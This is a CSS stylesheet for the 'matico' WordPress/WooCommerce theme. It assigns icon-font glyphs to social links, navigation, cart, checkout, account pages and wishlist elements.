
.matico-icon-filter:before {
  content: "";
}

.matico-icon-folder-open:before {
  content: "";
}

.matico-icon-folder:before {
  content: "";
}

.matico-icon-frown:before {
  content: "";
}

.matico-icon-gift:before {
  content: "";
}

.matico-icon-grip-horizontal:before {
  content: "";
}

.matico-icon-heart-fill:before {
  content: "";
}

.matico-icon-heart:before {
  content: "";
}

.matico-icon-history:before {
  content: "";
}

.matico-icon-home:before {
  content: "";
}

.matico-icon-info-circle:before {
  content: "";
}

.matico-icon-instagram:before {
  content: "";
}

.matico-icon-level-up-alt:before {
  content: "";
}

.matico-icon-map-marker-check:before {
  content: "";
}

.matico-icon-meh:before {
  content: "";
}

.matico-icon-minus-circle:before {
  content: "";
}

.matico-icon-minus:before {
  content: "";
}

.matico-icon-mobile-android-alt:before {
  content: "";
}

.matico-icon-money-bill:before {
  content: "";
}

.matico-icon-pencil-alt:before {
  content: "";
}

.matico-icon-plus-circle:before {
  content: "";
}

.matico-icon-plus:before {
  content: "";
}

.matico-icon-random:before {
  content: "";
}

.matico-icon-reply-all:before {
  content: "";
}

.matico-icon-reply:before {
  content: "";
}

.matico-icon-search-plus:before {
  content: "";
}

.matico-icon-search:before {
  content: "";
}

.matico-icon-shield-check:before {
  content: "";
}

.matico-icon-shopping-basket:before {
  content: "";
}

.matico-icon-shopping-cart:before {
  content: "";
}

.matico-icon-sign-out-alt:before {
  content: "";
}

.matico-icon-smile:before {
  content: "";
}

.matico-icon-spinner:before {
  content: "";
}

.matico-icon-square:before {
  content: "";
}

.matico-icon-star:before {
  content: "";
}

.matico-icon-store-2:before {
  content: "";
}

.matico-icon-store:before {
  content: "";
}

.matico-icon-sync:before {
  content: "";
}

.matico-icon-tachometer-alt:before {
  content: "";
}

.matico-icon-th-large:before {
  content: "";
}

.matico-icon-th-list:before {
  content: "";
}

.matico-icon-thumbtack:before {
  content: "";
}

.matico-icon-ticket:before {
  content: "";
}

.matico-icon-times-circle:before {
  content: "";
}

.matico-icon-times:before {
  content: "";
}

.matico-icon-trophy-alt:before {
  content: "";
}

.matico-icon-truck:before {
  content: "";
}

.matico-icon-user-headset:before {
  content: "";
}

.matico-icon-user-shield:before {
  content: "";
}

.matico-icon-user:before {
  content: "";
}

.matico-icon-video:before {
  content: "";
}

.matico-icon-wishlist-empty:before {
  content: "";
}

.matico-icon-adobe:before {
  content: "";
}

.matico-icon-amazon:before {
  content: "";
}

.matico-icon-android:before {
  content: "";
}

.matico-icon-angular:before {
  content: "";
}

.matico-icon-apper:before {
  content: "";
}

.matico-icon-apple:before {
  content: "";
}

.matico-icon-atlassian:before {
  content: "";
}

.matico-icon-behance:before {
  content: "";
}

.matico-icon-bitbucket:before {
  content: "";
}

.matico-icon-bitcoin:before {
  content: "";
}

.matico-icon-bity:before {
  content: "";
}

.matico-icon-bluetooth:before {
  content: "";
}

.matico-icon-btc:before {
  content: "";
}

.matico-icon-centos:before {
  content: "";
}

.matico-icon-chrome:before {
  content: "";
}

.matico-icon-codepen:before {
  content: "";
}

.matico-icon-cpanel:before {
  content: "";
}

.matico-icon-discord:before {
  content: "";
}

.matico-icon-dochub:before {
  content: "";
}

.matico-icon-docker:before {
  content: "";
}

.matico-icon-dribbble:before {
  content: "";
}

.matico-icon-dropbox:before {
  content: "";
}

.matico-icon-drupal:before {
  content: "";
}

.matico-icon-ebay:before {
  content: "";
}

.matico-icon-facebook:before {
  content: "";
}

.matico-icon-figma:before {
  content: "";
}

.matico-icon-firefox:before {
  content: "";
}

.matico-icon-google-plus:before {
  content: "";
}

.matico-icon-google:before {
  content: "";
}

.matico-icon-grunt:before {
  content: "";
}

.matico-icon-gulp:before {
  content: "";
}

.matico-icon-html5:before {
  content: "";
}

.matico-icon-joomla:before {
  content: "";
}

.matico-icon-link-brand:before {
  content: "";
}

.matico-icon-linkedin:before {
  content: "";
}

.matico-icon-mailchimp:before {
  content: "";
}

.matico-icon-opencart:before {
  content: "";
}

.matico-icon-paypal:before {
  content: "";
}

.matico-icon-pinterest-p:before {
  content: "";
}

.matico-icon-reddit:before {
  content: "";
}

.matico-icon-skype:before {
  content: "";
}

.matico-icon-slack:before {
  content: "";
}

.matico-icon-snapchat:before {
  content: "";
}

.matico-icon-spotify:before {
  content: "";
}

.matico-icon-trello:before {
  content: "";
}

.matico-icon-twitter:before {
  content: "";
}

.matico-icon-vimeo:before {
  content: "";
}

.matico-icon-whatsapp:before {
  content: "";
}

.matico-icon-wordpress:before {
  content: "";
}

.matico-icon-yoast:before {
  content: "";
}

.matico-icon-youtube:before {
  content: "";
}

/* ===== End ICONS CSS ===== */
.editor-styles-wrapper .wp-block-quote,
.hentry .entry-content .wp-block-quote {
  position: relative;
}
.editor-styles-wrapper .wp-block-quote:before,
.hentry .entry-content .wp-block-quote:before {
  position: absolute;
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  left: 0;
  top: 30px;
  padding: 15px 0;
  background-color: var(--background);
  transform: translateX(-50%);
  color: var(--primary);
  font-size: 44px;
}

.matico-social ul {
  margin: 0;
  list-style-type: none;
}
.matico-social ul li {
  display: inline-block;
  margin-right: 10px;
  line-height: 1;
}
.matico-social ul li:last-child {
  margin-right: 0;
}
.matico-social ul li a:before {
  position: relative;
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}
.matico-social ul li a[href*=twitter]:before {
  content: "";
  color: #1DA1F2;
}
.matico-social ul li a[href*=instagram]:before {
  content: "";
  color: #262626;
}
.matico-social ul li a[href*=docker]:before {
  content: "";
}
.matico-social ul li a[href*=dochub]:before {
  content: "";
}
.matico-social ul li a[href*=yelp]:before {
  content: "";
  color: #af0606;
}
.matico-social ul li a[href*=flickr]:before {
  content: "";
  color: #0063dc;
}
.matico-social ul li a[href*=github]:before {
  content: "";
  color: #333333;
}
.matico-social ul li a[href*=dribbble]:before {
  content: "";
  color: #ea4c89;
}
.matico-social ul li a[href*=wordpress]:before {
  content: "";
  color: #21759b;
}
.matico-social ul li a[href*=tumblr]:before {
  content: "";
  color: #35465c;
}
.matico-social ul li a[href*=angular]:before {
  content: "";
}
.matico-social ul li a[href*=atlassian]:before {
  content: "";
}
.matico-social ul li a[href*=snapchat]:before {
  content: "";
  color: #fffc00;
}
.matico-social ul li a[href*=apper]:before {
  content: "";
}
.matico-social ul li a[href*=codepen]:before {
  content: "";
}
.matico-social ul li a[href*=gulp]:before {
  content: "";
}
.matico-social ul li a[href*=cpanel]:before {
  content: "";
}
.matico-social ul li a[href*=skype]:before {
  content: "";
  color: #00AFF0;
}
.matico-social ul li a[href*=reddit]:before {
  content: "";
  color: #ff4500;
}
.matico-social ul li a[href*=whatsapp]:before {
  content: "";
}
.matico-social ul li a[href*=slack]:before {
  content: "";
}
.matico-social ul li a[href*=amazon]:before {
  content: "";
}
.matico-social ul li a[href*=android]:before {
  content: "";
}
.matico-social ul li a[href*=grunt]:before {
  content: "";
}
.matico-social ul li a[href*=firefox]:before {
  content: "";
}
.matico-social ul li a[href*=adobe]:before {
  content: "";
}
.matico-social ul li a[href*=behance]:before {
  content: "";
}
.matico-social ul li a[href*=dropbox]:before {
  content: "";
}
.matico-social ul li a[href*=facebook]:before {
  content: "";
  color: #3b5998;
}
.matico-social ul li a[href*=linkedin]:before {
  content: "";
  color: #0077b5;
}
.matico-social ul li a[href*=paypal]:before {
  content: "";
}
.matico-social ul li a[href*=trello]:before {
  content: "";
}
.matico-social ul li a[href*=vimeo]:before {
  content: "";
  color: #1ab7ea;
}
.matico-social ul li a[href*=youtube]:before {
  content: "";
  color: #cd201f;
}
.matico-social ul li a[href*=apple]:before {
  content: "";
  color: #999999;
}
.matico-social ul li a[href*=bitbucket]:before {
  content: "";
}
.matico-social ul li a[href*=bitcoin]:before {
  content: "";
}
.matico-social ul li a[href*=bluetooth]:before {
  content: "";
}
.matico-social ul li a[href*=bity]:before {
  content: "";
}
.matico-social ul li a[href*="google/chrome"]:before {
  content: "";
}
.matico-social ul li a[href*=drupal]:before {
  content: "";
}
.matico-social ul li a[href*=html5]:before {
  content: "";
}
.matico-social ul li a[href*=mailchimp]:before {
  content: "";
}
.matico-social ul li a[href*=jenkins]:before {
  content: "";
}
.matico-social ul li a[href*=spotify]:before {
  content: "";
  color: #2ebd59;
}
.matico-social ul li a[href*=ebay]:before {
  content: "";
}
.matico-social ul li a[href*=telegram]:before {
  content: "";
  color: #2CA5E0;
}
.matico-social ul li a[href*=yoast]:before {
  content: "";
}
.matico-social ul li a[href*=btc-e]:before {
  content: "";
}
.matico-social ul li a[href*=discord]:before {
  content: "";
}
.matico-social ul li a[href*=google]:before {
  content: "";
  color: #dd4b39;
}
.matico-social ul li a[href*=google-plus]:before {
  content: "";
}
.matico-social ul li a[href*=figma]:before {
  content: "";
}
.matico-social ul li a[href*=joomla]:before {
  content: "";
}
.matico-social ul li a[href*=opencart]:before {
  content: "";
}
.matico-social ul li a[href*=pinterest]:before {
  content: "";
  color: #bd081c;
}
.matico-social ul li a[href*=vimeo]:before {
  content: "";
  color: #1ab7ea;
}
.matico-social ul li a[href*=centos]:before {
  content: "";
}
.matico-social ul li a[href*=whatsapp]:before {
  content: "";
}

#comments .commentlist .bypostauthor > .comment-body cite::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}
#comments .reply a::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-top: -3px;
  font-size: 11px;
}
#comments .reply a.comment-edit-link::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

#respond #cancel-comment-reply-link::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  display: block;
}

.sticky .entry-title::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

button.loading,
input[type=button].loading,
input[type=reset].loading,
input[type=submit].loading,
.button.loading {
  position: relative;
}
button.loading::after,
input[type=button].loading::after,
input[type=reset].loading::after,
input[type=submit].loading::after,
.button.loading::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  display: block;
}

a[class*=product_type_].loading,
.added_to_cart.loading {
  position: relative;
}
a[class*=product_type_].loading::after,
.added_to_cart.loading::after {
  content: "";
}
a[class*=product_type_].loading::before,
.added_to_cart.loading::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
  height: 15px;
  width: 15px;
  line-height: 15px;
  font-size: 15px;
}

.shop-action .blockUI.blockOverlay:before,
.shop-action .loader:before {
  top: 50%;
  left: 50%;
  opacity: 1 !important;
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 1;
  position: absolute;
  display: block !important;
  margin-left: -10px;
  margin-top: -10px;
  color: #000;
}

.shop-action .blockUI.blockOverlay {
  opacity: 1 !important;
  overflow: hidden;
  background-image: none !important;
  background: #fff !important;
}

.main-navigtion ul li a::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

.mobile-navigation ul li button::after, .mobile-navigation-categories ul li button::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}
.mobile-navigation ul li button.toggled-on::after, .mobile-navigation-categories ul li button.toggled-on::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.wp-block-archives li:before,
.wp-block-categories li:before,
.widget_categories li:before,
.widget_archive li:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 10px;
  color: #D2D2D2;
  margin-right: 15px;
  margin-top: -3px;
}

.widget_search form::before,
.widget_product_search form::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translate(0, -50%);
  z-index: 1;
}
.widget_search.widget_block form::before,
.widget_product_search.widget_block form::before {
  content: none;
}
.widget_search.widget_block form .wp-block-search__inside-wrapper,
.widget_product_search.widget_block form .wp-block-search__inside-wrapper {
  position: relative;
}
.widget_search.widget_block form .wp-block-search__inside-wrapper:before,
.widget_product_search.widget_block form .wp-block-search__inside-wrapper:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translate(0, -50%);
  z-index: 1;
}

.single-product .pswp__button {
  background-color: transparent;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  text-indent: -999px;
  overflow: hidden;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  display: block;
  line-height: 20px;
  text-indent: 0;
  font-size: 14px;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
  display: none !important;
}
.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}
.single-product div.product .entry-summary .compare:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}
.single-product div.product .entry-summary .single_add_to_cart_button:before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 9px;
  font-size: 16px;
}

.stock::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  margin-right: 0.5407911001em;
  margin-top: -4px;
}
.stock.in-stock::before {
  content: "";
}

.content-area .matico-dropdown-filter-wrap .widget_layered_nav ul {
  margin-left: 0;
}
.content-area .matico-dropdown-filter-wrap .widget_layered_nav ul li {
  padding-left: 1.618em;
}
.content-area .matico-dropdown-filter-wrap .widget_layered_nav ul li::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  margin-right: 0.5407911001em;
  display: block;
  float: left;
  opacity: 0.35;
  margin-left: -1.618em;
  width: 1em;
}
.content-area .matico-dropdown-filter-wrap .widget_layered_nav ul li .children {
  margin-left: 0;
}
.content-area .matico-dropdown-filter-wrap .widget_layered_nav li::before {
  content: "";
}
.content-area .matico-dropdown-filter-wrap .widget_layered_nav .chosen::before {
  content: "";
}

.matico-canvas-filter .matico-canvas-filter-wrap .widget_layered_nav ul {
  margin-left: 0;
}
.matico-canvas-filter .matico-canvas-filter-wrap .widget_layered_nav ul li {
  padding-left: 1.618em;
}
.matico-canvas-filter .matico-canvas-filter-wrap .widget_layered_nav ul li::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  margin-right: 0.5407911001em;
  display: block;
  float: left;
  opacity: 0.35;
  margin-left: -1.618em;
  width: 1em;
}
.matico-canvas-filter .matico-canvas-filter-wrap .widget_layered_nav ul li .children {
  margin-left: 0;
}
.matico-canvas-filter .matico-canvas-filter-wrap .widget_layered_nav li::before {
  content: "";
}
.matico-canvas-filter .matico-canvas-filter-wrap .widget_layered_nav .chosen::before {
  content: "";
}

a.remove {
  display: block;
  width: 1.618em;
  height: 1.618em;
  line-height: 1.618;
  font-weight: 400;
  text-indent: -9999px;
  position: relative;
}
a.remove::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  color: #999999;
  line-height: 1.618;
  text-indent: 0;
  text-align: center;
}

.woocommerce-shipping-calculator > p:first-child a::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.3342343017em;
}

.blockUI::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -15px;
}

.woocommerce-pagination .next,
.woocommerce-pagination .prev {
  display: inline-block;
  position: relative;
}

#shipping_method li > label {
  cursor: pointer;
  padding-right: 20px;
  position: relative;
}
#shipping_method li > label::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
#shipping_method li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
#shipping_method li > input[type=radio]:first-child:checked + label::after {
  font-weight: 700;
  content: "";
}
#shipping_method li > input[type=hidden]:first-child + label {
  padding-right: 0;
}
#shipping_method li > input[type=hidden]:first-child + label::after {
  content: none;
}

#payment .payment_methods li > label {
  cursor: pointer;
}
#payment .payment_methods li > label::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
  transition: color, ease, 0.2s;
}
#payment .payment_methods li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
#payment .payment_methods li > input[type=radio]:first-child:checked + label::before {
  font-weight: 700;
  content: "";
}

.woocommerce-password-strength::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}
.woocommerce-password-strength.strong::after {
  content: "";
}
.woocommerce-password-strength.good::after {
  content: "";
}

.woocommerce-MyAccount-navigation ul li.is-active a::before {
  opacity: 1;
}
.woocommerce-MyAccount-navigation ul li a::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: 1.618;
  margin-left: 0.5407911001em;
  width: 1.41575em;
  text-align: right;
  float: right;
  opacity: 0.25;
  font-weight: 700;
}
.woocommerce-MyAccount-navigation ul li a:hover::before {
  opacity: 1;
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before {
  content: "";
}

.my_account_orders .button.view::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}

p.order-again .button::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}

.woocommerce-MyAccount-downloads .button::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}

.demo_store::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

#reviews .commentlist li p.meta .verified {
  display: inline-block;
  height: 1.41575em;
  width: 1.41575em;
  position: relative;
  text-indent: -9999px;
}
#reviews .commentlist li p.meta .verified::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  color: #0f834d;
  position: absolute;
  top: 0;
  left: 0;
  width: 1.41575em;
  height: 1.41575em;
  text-indent: 0;
  text-align: center;
  line-height: 1.618em;
}

/**
 * Composite Products
 */
.single-product div.product .component_selections .clear_component_options::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

/**
 * Mix and Match
 */
.cart .mnm_table_item .mnm_table_item_indent::before,
.shop_table .mnm_table_item .mnm_table_item_indent::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  transform: rotate(90deg);
  margin-right: 0.3819820591em;
  opacity: 0.25;
}

/**
 * Quick view
 */
.quick-view-button::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.6180469716em;
}

/**
 * Ship multiple addresses
 */
.woocommerce-page .ship_address .gift-form label::after,
.woocommerce-page .no_shipping_address .gift-form label::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}
.woocommerce-page .ship_address .modify-address-button::before,
.woocommerce-page .no_shipping_address .modify-address-button::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}
.woocommerce-page .addresses + .addresses header.title a::before {
  content: "";
}

/**
 * Product reviews pro
 */
.woocommerce .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before,
.woocommerce-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

/**
 * Variation Swatches
 */
a#variations_clear::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

/**
 * Wishlists
 */
.wl-add-link::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

.button.wl-create-new::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

.site-header-cart .cart-contents::before {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.elementor-widget-matico-vertical-menu .vertical-navigation .matico-icon {
  position: relative;
}
.elementor-widget-matico-vertical-menu .vertical-navigation .matico-icon::after {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 16px;
  font-weight: 700;
  transition: transform 0.2s;
}
